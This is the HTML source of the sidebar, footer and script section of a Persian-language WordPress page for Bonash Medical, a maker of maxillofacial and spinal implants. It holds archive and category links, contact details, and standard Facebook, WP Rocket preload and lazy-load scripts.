	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"0","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->